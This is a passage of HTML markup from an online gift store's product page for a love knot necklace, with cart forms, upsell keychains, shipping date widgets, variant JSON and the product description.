  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--19801847103739__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--19801847103739__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--19801847103739__main,
  #SectionAtcBtn-template--19801847103739__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--19801847103739__main {
      --color-button: 83, 175, 1;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
    #SectionAtcBtn-template--19801847103739__main {
      --color-base-accent-1: 83, 175, 1;
      --color-base-outline-button-labels: 83, 175, 1;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19801847103739__main"
      class="product-form main-product-form"
      data-section="template--19801847103739__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19801847103739__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19801847103739__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40573153771671"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19801847103739__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7036286402711" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form><link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411753133284" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40573153771671"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861753133284" defer="defer"></script></div>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_cfPFzj'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="false"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj1"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="copy-of-keepsake-gift-for-wife"
            data-toggle="false"
            data-id="45055215534331"
            data-product-id="8147576258811"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281&width=500"
                      alt="To my badass wife keychain - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass wife keychain - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$37.90</span>
                      <span class='compare-price hidden'>$37.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
<option
                                value="18K Gold Plated"
                                class=""
                                
                              >
                                18K Gold Plated
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45055215534331,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"TFG-BW-SS-R","requires_shipping":true,"taxable":true,"featured_image":{"id":40679544717563,"product_id":8147576258811,"position":1,"created_at":"2023-07-26T22:09:15-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":877,"height":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281","variant_ids":[45055215534331]},"available":true,"name":"To my badass wife keychain - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3790,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33282157641979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":877,"width":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45187301998843,"title":"18K Gold Plated","option1":"18K Gold Plated","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40681465348347,"product_id":8147576258811,"position":2,"created_at":"2023-07-27T06:44:28-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":918,"height":802,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281","variant_ids":[45187301998843]},"available":true,"name":"To my badass wife keychain - TFG - 18K Gold Plated","public_title":"18K Gold Plated","options":["18K Gold Plated"],"price":4990,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33284262887675,"position":2,"preview_image":{"aspect_ratio":1.145,"height":802,"width":918,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj2"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45055215534331">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8147576258811" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="to-my-badass-son-keepsake-keychain"
            data-toggle="false"
            data-id="44027390361851"
            data-product-id="7963091173627"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=500"
                      alt="To my badass son - Keepsake Gift for Son - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass son - Keepsake Gift for Son - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.95</span>
                      <span class='compare-price hidden'>$39.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Choose your metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":44027390361851,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"SO-7006699","requires_shipping":true,"taxable":true,"featured_image":{"id":38577722720507,"product_id":7963091173627,"position":1,"created_at":"2022-11-01T21:58:37-07:00","updated_at":"2025-11-13T10:20:41-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041","variant_ids":[44027390361851]},"available":true,"name":"To my badass son - Keepsake Gift for Son - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3995,"weight":28,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31162692305147,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj3"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44027390361851">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7963091173627" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <div style="text-align: center; margin-top: 24px; margin-bottom: 24px;">
  <img src="https://cdn.shopify.com/s/files/1/0528/3181/3783/files/imgi_22_FEB-2025-GIft-Set-Product-Badge_large_1.png?v=1753302709" 
       alt="Trust badges" 
       style="max-width: 100%; height: auto;">
</div>

                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="8"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="8"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--19801847103739__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--19801847103739__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--19801847103739__main"
                          src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&width=500"
                          alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19801847103739__main">


<div
  class="
    price price-template--19801847103739__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--19801847103739__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--19801847103739__main"
                            data-url="/products/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Standard Box'
                                        data-options='Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40573153771671'
                                      >
                                        Standard Box
                                      </option>
                                    
                                      <option
                                        value='Mahogany Style Luxury Box'
                                        data-options='Mahogany Style Luxury Box'
                                        
                                        
                                        data-variant-id='40573153804439'
                                      >
                                        Mahogany Style Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40573153771671,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3220378","requires_shipping":true,"taxable":true,"featured_image":{"id":31416441274519,"product_id":7036286402711,"position":2,"created_at":"2021-07-22T15:04:39-07:00","updated_at":"2021-07-22T15:04:39-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479","variant_ids":[40573153771671]},"available":true,"name":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23770098860183,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40573153804439,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3220379","requires_shipping":true,"taxable":true,"featured_image":{"id":31416444190871,"product_id":7036286402711,"position":7,"created_at":"2021-07-22T15:04:50-07:00","updated_at":"2021-07-22T15:04:50-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490","variant_ids":[40573153804439]},"available":true,"name":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":150,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23770101743767,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--19801847103739__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--19801847103739__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p>The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!</p><p> </p><p> The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!</p><p> </p><p> <strong>Specifications: </strong> </p><p> • 14k white gold over stainless steel </p><p> • 6mm round cut cubic zirconia stone </p><p> • 18"-22" adjustable cable chain necklace </p><p> • Lobster clasp attachment</p>
                  </div><a href="/products/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19801847103739__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19801847103739__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&width=1445"
